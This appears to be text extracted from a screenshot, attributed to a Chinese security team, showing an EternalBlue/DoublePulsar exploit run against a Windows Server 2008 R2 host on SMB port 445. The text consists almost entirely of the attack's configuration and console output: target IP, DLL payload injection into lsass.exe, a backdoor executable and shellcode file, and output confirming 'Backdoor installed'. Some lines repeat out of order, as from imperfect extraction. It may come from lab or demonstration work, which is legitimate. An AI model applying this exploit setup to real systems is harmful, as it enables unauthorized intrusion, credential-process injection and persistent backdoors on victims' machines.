 Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: 192.168.100.46 TargetPort: 445
LogFile: C:\Users\Guest\Desktop\fcstools\logs.txt FUNCTION: RunDLL
OutConfig: stdout ValidateOnly: False Protocol: SMB Architecture: x64 Attack
OutputInstall
OutputFile: C:\Users\Guest\Desktop\fcstools\backdoor.exe
RunDLL
DllPayload: C:\Users\Guest\Desktop\fcstools\x64.dll
ProcessName: lsass.exe DllOrdinal: 1 ProcessCommandLine:
RunShellcode
ShellcodeFile: C:\Users\Guest\Desktop\fcstools\backdoor.c
ShellcodeData:
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xE48EE7D0
SMB Connection string is: Windows Server 2008 R2 Enterprise 7601 Service Pack 1
Target OS is: 2008 R2 x64
Target SP is: 1
Enterprise 7601 Service Pack 1
[+] Backdoor installed
x64
Target SP is: 1
Enterprise 7601 Service Pack 1
TideSec安全团队